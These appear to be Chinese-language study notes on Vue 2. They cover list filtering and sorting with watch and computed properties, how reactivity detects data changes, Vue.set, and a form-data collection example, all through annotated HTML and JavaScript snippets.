<script>vm = new Vue({el: "#fang",data: {persons: [{ id: 1, name: '小张', age: 18, sex: '女' },{ id: 2, name: '张三', age: 19, sex: '男' },{ id: 3, name: '张张', age: 19, sex: '男' },{ id: 4, name: '三三', age: 18, sex: '女' },{ id: 5, name: '小吴', age: 19, sex: '男' },],keywords: '',filterPersons: []},watch: {//侦听keywords,返回值keyword为输入框更改后的值keywords: {// 自动调用一次handler,若没有下面这条代码,则初始什么都不显示//因为indexOf 什么都不输入 的结果总是0 所以相当于过滤了一次immediate: true,//keyword为输入框更改后的值handler(keyword) {//filter返回的是一个新数组,所有要重新赋值,但是不能直接改原数组,否则会造成数据丢失,越过滤越少this.filterPersons = this.persons.filter((p) => {//选择列表中 与关键词可以匹配的//indexOf方法 返回-1时就是找不到return p.name.indexOf(keyword) !== -1})console.log('value被改成了', keyword)}}}})</script>
1.24.2 用computed实现
注意

<body><div id="fang"><input v-model="keywords" type="text" placeholder="请输入要查询的关键词"><ul>人员列表<br><li v-for="p in filterPersons" :key="p.id">{{p.name}}-{{p.age}}-{{p.sex}}</li></ul></div>
</body>

<script>vm = new Vue({el: "#fang",data: {persons: [{ id: 1, name: '小张', age: 18, sex: '女' },{ id: 2, name: '张三', age: 19, sex: '男' },{ id: 3, name: '张张', age: 19, sex: '男' },{ id: 4, name: '三三', age: 18, sex: '女' },{ id: 5, name: '小吴', age: 19, sex: '男' },],keywords: '',},computed:{filterPersons() {//此return是filter'需要返回的return this.persons.filter((p) => {//此return是计算属性需要返回的//直接拿用户输入的值return p.name.indexOf(this.keywords) !== -1})}},})</script>
1.25 列表排序

sort的使用

<body><div id="fang"><input v-model="keywords" type="text" placeholder="请输入要查询的关键词"><button @click="sortType=1">年龄升序</button><button @click="sortType=-1">年龄降序</button><button @click="sortType=0">原顺序</button><ul>人员列表<br><li v-for="p in filterPersons" :key="p.id">{{p.name}}-{{p.age}}-{{p.sex}}</li></ul></div>
</body>
<script>vm = new Vue({el: "#fang",data: {persons: [{ id: 1, name: '小张', age: 18, sex: '女' },{ id: 2, name: '张三', age: 23, sex: '男' },{ id: 3, name: '张张', age: 19, sex: '男' },{ id: 4, name: '三三', age: 18, sex: '女' },{ id: 5, name: '小吴', age: 21, sex: '男' },],keywords: '',sortType:0},computed:{filterPersons() {//注意排序时,不要着急返回//先把过滤了关键词的保到一个数组中const arr= this.persons.filter((p) => {//此return是计算属性需要返回的//直接拿用户输入的值return p.name.indexOf(this.keywords) !== -1})//判断是否需要排序,如下,意为sortType!==0if(this.sortType){//对过滤好的数组进行排序arr.sort((a,b)=>{//当sortType不等于0时,1为升序,其他为降序(-1)return this.sortType===1?a.age-b.age:b.age-a.age})}//返回排好序的return arr}},})</script>
1.26 vue监测数据改变的原理

<body><div id="fang"><button @click="updateL">点我更新lucy的数据</button><ul>人员列表<li v-for="p in persons" :key="p.id">{{p.name}}-{{p.age}}</li></ul></div></body>
<script>vm = new Vue({el: "#fang",data:{persons:[{id:1,name:'Lucy',age:18},{id:2,name:'Bob',age:19},{id:3,name:'Jack',age:19},]},methods:{updateL(){// this.persons[0].name='L-Lucy'// this.persons[0].age=22//下面这个方法实现,在页面上不奏效this.persons[0]={name:'L-lucy',age:22}}}})
</script>
解决方法
1.26.1监测对象改变

会为每个对象都配置setter和getter,不论是嵌套里面的还是数组里面的
1.26.2监测数组改变

不给数组添加set,get,所以数组里的数据改变,不是响应式,无法影响到页面

只有能够影响到原数组的方法被调用,才可以检测到数据变化
<body><div id="fang">学生信息:<button @click="addSex">点我 添加性别属性</button><br>姓名:{{stu.name}}<br>年龄:{{stu.age}}<br><span v-if="stu.sex">性别:{{stu.sex}}</span><ul>爱好1:<li v-for="(h1,index) in stu.hobby1" :key="index">{{h1}}</ul><ul>爱好2:<li v-for="(h2,index) in stu.hobby2" :key="index">{{h2}}</ul></div>
</body>
<script>vm = new Vue({el: "#fang",data: {stu: {name: '张三三',age: 18,// hobby1:{//     h1:'看书',//     h2:'刷视频',//     h3:'运动',// },hobby2:['看书','刷视频','运动']}},methods:{addSex(){Vue.set(this.stu,'sex','女')}}})
</script>

我们刚刚调用的push,pop已经不是 原来的数组原型
里的了
* 过滤后新放入一个数组

1.26.3 总结监视数据

按要求自己写的
<body><div id="fang">学生信息:<br><button @click="addAge">年龄加1</button><button @click="addSex">添加性别:男</button><button @click="addFri">在列表首位添加一个朋友</button><br><button @click="addHob">添加一个爱好</button><button @click="reHob">修改第一个爱好为:开车</button><br>姓名:{{stu.name}}<br>年龄:{{stu.age}}<br><span v-if="n===1">性别:{{stu.sex}}</span><br><ul>爱好:<li v-for="(h,index) in stu.hobby" :key="index">{{h}}</ul></div>
</body>
<script>vm = new Vue({el: "#fang",data: {stu: {name: '张三三',age: 18,hobby:['看书','刷视频','运动']},n:'',},methods:{addAge(){this.stu.age++},addSex(){this.n=1Vue.set(vm.stu,'sex','男')},addFri(){this.stu.hobby.unshift('张三')},addHob(){this.stu.hobby.push('学习')},reHob(){this.stu.hobby.splice(0,1,'开车')}}})
</script>
数据监测练习
修改完善后的
<body><div id="fang">学生信息:<br><button @click="addAge">年龄加1</button><button @click="addSex">添加性别:男</button><button @click="addFri">在列表首位添加一个朋友</button><br><button @click="updateFri">修改最后一个朋友信息</button><button @click="addHob">添加一个爱好</button><button @click="reHob">修改第一个爱好为:开车</button><br>姓名:{{stu.name}}<br>年龄:{{stu.age}}<br><!-- 不用专设置一个数据,直接用stu.sex当,只要是真,就可以 --><!-- <span v-if="n===1">性别:{{stu.sex}}</span> --><span v-if="stu.sex">性别:{{stu.sex}}</span><br><ul>爱好:<li v-for="(h,index) in stu.hobby" :key="index">{{h}}</ul><ul>朋友:<li v-for="(f,index) in stu.friend" :key="index"><!-- 注意,这里不能直接写{{f}} -->{{f.name}}-{{f.age}}</ul></div>
</body>
<script>vm = new Vue({el: "#fang",data: {stu: {name: '张三三',age: 18,hobby: ['看书', '刷视频', '运动'],friend: [{ name: 'lucy', age: 18 },{ name: 'jack', age: 19 }]},},methods: {addAge() {this.stu.age++},addSex() {// this.n=1// Vue.set(vm.stu,'sex','男')Vue.set(this.stu, 'sex', '男')},addFri() {//这时新加的对象也是响应式的this.stu.friend.unshift({ name: '小new', age: 6 })},//尽管friend是数组数据类型//修改朋友信息,此时friend内的元素是对象数据类型,所有接下来可以直接改updateFri(){this.stu.friend[this.stu.friend.length-1].name='吴臭屁'},addHob() {this.stu.hobby.push('学习')},reHob() {//切片再添加// this.stu.hobby.splice(0, 1, '开车')//根据set(),加上索引值,直接改Vue.set(this.stu.hobby,0,'开车')this.$set(this.stu.hobby,0,'开车')}}})
</script>
数据监测练习2
1.27 set()
使后续添加的数据也具有响应式功能

!!!!
Vue.set(vm.stu,'sex','女')也就是Vue.set(vm._data.stu,'sex','女'),这是 数据代理的原因
<body><div id="fang">学生信息:<button @click="addSex">点我 添加性别属性</button><br>姓名:{{stu.name}}<br>年龄:{{stu.age}}<br><span v-if="stu.sex">性别:{{stu.sex}}</span><ul>朋友:<li v-for="f in stu.friends" :key="f.name">{{f.name}}-{{f.age}}</li></ul></div>
</body>
<script>vm = new Vue({el: "#fang",data: {stu: {name: '张三三',age: 18,friends:[{name:'lucy',age:18},{name:'jack',age:19},]}},methods:{addSex(){Vue.set(this.stu,'sex','女')}}})
</script>

只能添加data里的对象的对象,这一层级

1.28 收集表单数据
<body>
<div id="fang"><!-- 点击提交按钮后,阻止跳转页面的默认行为 --><form @submit.prevent="sub"><!-- 下面一行label标签的意思是,点击“账号”文字时,输入框也会获取光标 --><label for="account">账号:</label><input type="text" id="account" v-model="account"><br>密码:<input type="password" v-model="password"><br>性别:<!-- name属性控制这两个选择中 只能选一个 -->男<input type="radio" name="sex" v-model="sex" value="male">女<input type="radio" name="sex" v-model="sex" value="female"><br><!-- type="number"限制输入框只能输入数字 --><!-- v-model.number控制输出结果为数字,而不是字符串 -->年龄:<input type="number" v-model.number="age"><br>爱好:学习<input type="checkbox" v-model="hobby" value="study">读书<input type="checkbox" v-model="hobby" value="read">吃饭<input type="checkbox" v-model="hobby" value="eat"><br>校区:<select title="1" v-model="city"><option value="北京">北京</option><option value="杭州">杭州</option><option value="苏州">苏州</option><option value="徐州">徐州</option></select><br>其他信息:<br><textarea cols="30" rows="10" v-model="other"></textarea><br><input type="checkbox" v-model="agree"> 阅读并接受<a href="">《用户协议》</a><button>submit</button></form>
</div>
</body>
<script>
new Vue({el:'#fang',data:{account:'',password:'',sex:'male',// hobb的初始值影响data里的数据类型hobby:[],city:'',other:'',age:'',agree:true},methods:{sub(){console.log(JSON.stringify(this._data))}}
})
</script>




1.29 过滤器(时间戳)

应用于
(2)局部过滤器
cdn引入dayjs
